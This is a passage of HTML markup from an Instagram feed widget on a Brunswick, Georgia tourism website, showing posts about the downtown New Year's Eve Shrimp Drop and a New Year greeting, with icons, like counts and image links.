data-avatar="https://scontent-fra5-2.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=jE0IiM-OhFEQ7kNvwEhGfW6&amp;_nc_oc=Adk2-3Gvld9daFD74CvJvjbRFU0ZuqTRnhLNf0w-iLsX5pzXdxP3BnliixCVLfSRUozb-lgu8I6VdFLbsna3iaq2&amp;_nc_zt=24&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQGspymsYk-tvYFLWCxhWRw2D0k-UYKMzGE_IGdY-1jtfVvgLdy_g4J_Vb9Uu9_i8yc0qzZlF1tlgg&amp;oh=00_AfrUHrtNHTxhGsjsVEDt5gwk59lLAdjHPBn-OQyfoQUTrw&amp;oe=69785353" data-account-type="business" data-iframe='' data-media-type="reels" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
            <svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>        </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/reel/DS-khYgDgdq/" data-full-res="https://scontent-fra5-2.cdninstagram.com/v/t51.71878-15/609687992_1443552087476616_291563078561875476_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=109&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=4DAvv3tUH_UQ7kNvwEtd5df&#038;_nc_oc=AdkMg1gi3FjnGek6WFLkLHmC0fHZQV8WOdeTYGuW0k7cI1lgQKlLznN5EDS43kluGvuCeDwuc_ec0rhLw5G7JWLk&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=yKsESoQ-pCGTgKyZh1r5ew&#038;oh=00_Afq12-9Ti2eCdBKo2CutsT06cY5_WSCFI_PPfSL-OBJ5jA&#038;oe=69782BBF" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t51.71878-15\/609687992_1443552087476616_291563078561875476_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=4DAvv3tUH_UQ7kNvwEtd5df&amp;_nc_oc=AdkMg1gi3FjnGek6WFLkLHmC0fHZQV8WOdeTYGuW0k7cI1lgQKlLznN5EDS43kluGvuCeDwuc_ec0rhLw5G7JWLk&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=yKsESoQ-pCGTgKyZh1r5ew&amp;oh=00_Afq12-9Ti2eCdBKo2CutsT06cY5_WSCFI_PPfSL-OBJ5jA&amp;oe=69782BBF&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t51.71878-15\/609687992_1443552087476616_291563078561875476_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=4DAvv3tUH_UQ7kNvwEtd5df&amp;_nc_oc=AdkMg1gi3FjnGek6WFLkLHmC0fHZQV8WOdeTYGuW0k7cI1lgQKlLznN5EDS43kluGvuCeDwuc_ec0rhLw5G7JWLk&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=yKsESoQ-pCGTgKyZh1r5ew&amp;oh=00_Afq12-9Ti2eCdBKo2CutsT06cY5_WSCFI_PPfSL-OBJ5jA&amp;oe=69782BBF&quot;,&quot;320&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t51.71878-15\/609687992_1443552087476616_291563078561875476_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=4DAvv3tUH_UQ7kNvwEtd5df&amp;_nc_oc=AdkMg1gi3FjnGek6WFLkLHmC0fHZQV8WOdeTYGuW0k7cI1lgQKlLznN5EDS43kluGvuCeDwuc_ec0rhLw5G7JWLk&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=yKsESoQ-pCGTgKyZh1r5ew&amp;oh=00_Afq12-9Ti2eCdBKo2CutsT06cY5_WSCFI_PPfSL-OBJ5jA&amp;oe=69782BBF&quot;,&quot;640&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t51.71878-15\/609687992_1443552087476616_291563078561875476_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=4DAvv3tUH_UQ7kNvwEtd5df&amp;_nc_oc=AdkMg1gi3FjnGek6WFLkLHmC0fHZQV8WOdeTYGuW0k7cI1lgQKlLznN5EDS43kluGvuCeDwuc_ec0rhLw5G7JWLk&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=yKsESoQ-pCGTgKyZh1r5ew&amp;oh=00_Afq12-9Ti2eCdBKo2CutsT06cY5_WSCFI_PPfSL-OBJ5jA&amp;oe=69782BBF&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="🦐✨ Down here, we drop shrimp! ✨🦐

What a way to ring in the New Year! 🎉 Last night, Downtown Brunswick came alive for our 2025 NYE Shrimp Drop and the energy, smiles, and community spirit were unmatched. 

From the countdown to the final drop, it was a night we won’t forget. Here’s to new beginnings, coastal traditions, and many more memories made in Brunswick in 2026 💙

Did you make it out last night? Tell us your favorite moment below ⬇️

#DiscoverBrunswick #ShrimpDrop #NewYearsDay #CoastalGeorgia #BrunswickGA CommunityCelebration Hello2026">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        40    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        0    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18202123939325737" data-date="1767246475" data-numcomments="0">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
            
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">Happy New Year from all of us in Historic Downtown Brunswick 🎉🥳</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DS9PYvQDgoL/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Jan 1                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-fra3-1.cdninstagram.com/v/t51.82787-15/607433695_18426638770116844_5467254498168638314_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=101&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=FMVAVPm4PV8Q7kNvwGUR7lt&#038;_nc_oc=AdkdgjHcUM0qw4pDeHWivYnOWCegHXWlMsO-eEAYZ7ElFdDCTv5ydH7ncjwFuBeFNa6SEHsSxIvC6UHFF-cZd0d5&#038;_nc_zt=23&#038;_nc_ht=scontent-fra3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=yKsESoQ-pCGTgKyZh1r5ew&#038;oh=00_AfovnNu5OzoNF4di70CAI8280ZVbcu0J_ZltXv-weUboWQ&#038;oe=69781DFA" data-lightbox-sbi="" data-title="Happy New Year from all of us in Historic Downtown Brunswick 🎉🥳" data-video="" data-carousel="" data-id="sbi_18202123939325737" data-user="discoverbrunswick" data-url="https://www.instagram.com/p/DS9PYvQDgoL/" data-avatar="https://scontent-fra5-2.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=jE0IiM-OhFEQ7kNvwEhGfW6&amp;_nc_oc=Adk2-3Gvld9daFD74CvJvjbRFU0ZuqTRnhLNf0w-iLsX5pzXdxP3BnliixCVLfSRUozb-lgu8I6VdFLbsna3iaq2&amp;_nc_zt=24&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQGspymsYk-tvYFLWCxhWRw2D0k-UYKMzGE_IGdY-1jtfVvgLdy_g4J_Vb9Uu9_i8yc0qzZlF1tlgg&amp;oh=00_AfrUHrtNHTxhGsjsVEDt5gwk59lLAdjHPBn-OQyfoQUTrw&amp;oe=69785353" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DS9PYvQDgoL/" data-full-res="https://scontent-fra3-1.cdninstagram.com/v/t51.82787-15/607433695_18426638770116844_5467254498168638314_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=101&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=FMVAVPm4PV8Q7kNvwGUR7lt&#038;_nc_oc=AdkdgjHcUM0qw4pDeHWivYnOWCegHXWlMsO-eEAYZ7ElFdDCTv5ydH7ncjwFuBeFNa6SEHsSxIvC6UHFF-cZd0d5&#038;_nc_zt=23&#038;_nc_ht=scontent-fra3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=yKsESoQ-pCGTgKyZh1r5ew&#038;oh=00_AfovnNu5OzoNF4di70CAI8280ZVbcu0J_ZltXv-weUboWQ&#038;oe=69781DFA" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.82787-15\/607433695_18426638770116844_5467254498168638314_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=FMVAVPm4PV8Q7kNvwGUR7lt&amp;_nc_oc=AdkdgjHcUM0qw4pDeHWivYnOWCegHXWlMsO-eEAYZ7ElFdDCTv5ydH7ncjwFuBeFNa6SEHsSxIvC6UHFF-cZd0d5&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=yKsESoQ-pCGTgKyZh1r5ew&amp;oh=00_AfovnNu5OzoNF4di70CAI8280ZVbcu0J_ZltXv-weUboWQ&amp;oe=69781DFA&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.82787-15\/607433695_18426638770116844_5467254498168638314_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=FMVAVPm4PV8Q7kNvwGUR7lt&amp;_nc_oc=AdkdgjHcUM0qw4pDeHWivYnOWCegHXWlMsO-eEAYZ7ElFdDCTv5ydH7ncjwFuBeFNa6SEHsSxIvC6UHFF-cZd0d5&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=yKsESoQ-pCGTgKyZh1r5ew&amp;oh=00_AfovnNu5OzoNF4di70CAI8280ZVbcu0J_ZltXv-weUboWQ&amp;oe=69781DFA&quot;,&quot;320&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.82787-15\/607433695_18426638770116844_5467254498168638314_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=FMVAVPm4PV8Q7kNvwGUR7lt&amp;_nc_oc=AdkdgjHcUM0qw4pDeHWivYnOWCegHXWlMsO-eEAYZ7ElFdDCTv5ydH7ncjwFuBeFNa6SEHsSxIvC6UHFF-cZd0d5&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=yKsESoQ-pCGTgKyZh1r5ew&amp;oh=00_AfovnNu5OzoNF4di70CAI8280ZVbcu0J_ZltXv-weUboWQ&amp;oe=69781DFA&quot;,&quot;640&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.82787-15\/607433695_18426638770116844_5467254498168638314_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=FMVAVPm4PV8Q7kNvwGUR7lt&amp;_nc_oc=AdkdgjHcUM0qw4pDeHWivYnOWCegHXWlMsO-eEAYZ7ElFdDCTv5ydH7ncjwFuBeFNa6SEHsSxIvC6UHFF-cZd0d5&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=yKsESoQ-pCGTgKyZh1r5ew&amp;oh=00_AfovnNu5OzoNF4di70CAI8280ZVbcu0J_ZltXv-weUboWQ&amp;oe=69781DFA&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="Happy New Year from all of us in Historic Downtown Brunswick 🎉🥳">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        32    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        0    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_video sbi_new sbi_transition" id="sbi_17931667137187319" data-date="1767222484" data-numcomments="0">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
            <svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">The Annual NYE Shrimp Drop, happening now!</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/reel/DS8hVvQDpsv/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Dec 31                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-fra3-1.cdninstagram.com/v/t51.71878-15/609204597_1227259652836358_6955502627418904773_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=108&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=p30PjQZ4yisQ7kNvwGLgk2v&#038;_nc_oc=AdnmCo1DIg97V2EA1jyt_tuTqyZSLWhDtPLn5MDiBAnvvLrEp5rk521MmNEONa-zfeouitSjej3EeegRbLhKDb9v&#038;_nc_zt=23&#038;_nc_ht=scontent-fra3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=yKsESoQ-pCGTgKyZh1r5ew&#038;oh=00_Afo5VlRXuH-7yQ7vmioLdGw8cI8CtKr_cHHS8QSMTas6Tg&#038;oe=69783802" data-lightbox-sbi="" data-title="The Annual NYE Shrimp Drop, happening now!" data-video="https://scontent-fra3-1.cdninstagram.com/o1/v/t2/f2/m86/AQPo1Tbsqg5QfyxLIX3mtLCwpVuEeg16ZHE6iodePHkUUmpgV5Q1_JsEDKiy3ah9hilvv8gnmPYC7SkTc1FgdKgUbB5I6Bxc1eUn5n4.mp4?_nc_cat=103&amp;_nc_sid=5e9851&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;_nc_ohc=zQc1fTs8imkQ7kNvwHUwCI5&amp;efg=[base64]%3D%3D&amp;ccb=17-1&amp;_nc_gid=yKsESoQ-pCGTgKyZh1r5ew&amp;edm=ANo9K5cEAAAA&amp;_nc_zt=28&amp;vs=2405ff78d3e2122f&amp;_nc_vs=[base64]&amp;_nc_tpa=Q5bMBQEnTaLNyD19vwLGibg33_igKzJnZAex-p55g541LM00Np5IKYUTIQ09H2iaG75ghgDj38wMdK6T1Q&amp;oh=00_AfoD3QV2jH9tLUROPfcpMWvjGAm13yasaxBLOwSmza6eog&amp;oe=6974476C" data-carousel="" data-id="sbi_17931667137187319" data-user="discoverbrunswick" data-url="https://www.instagram.com/reel/DS8hVvQDpsv/" data-avatar="https://scontent-fra5-2.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=jE0IiM-OhFEQ7kNvwEhGfW6&amp;_nc_oc=Adk2-3Gvld9daFD74CvJvjbRFU0ZuqTRnhLNf0w-iLsX5pzXdxP3BnliixCVLfSRUozb-lgu8I6VdFLbsna3iaq2&amp;_nc_zt=24&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQGspymsYk-tvYFLWCxhWRw2D0k-UYKMzGE_IGdY-1jtfVvgLdy_g4J_Vb9Uu9_i8yc0qzZlF1tlgg&amp;oh=00_AfrUHrtNHTxhGsjsVEDt5gwk59lLAdjHPBn-OQyfoQUTrw&amp;oe=69785353" data-account-type="business" data-iframe='' data-media-type="reels" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
            <svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>        </a>
    </div>

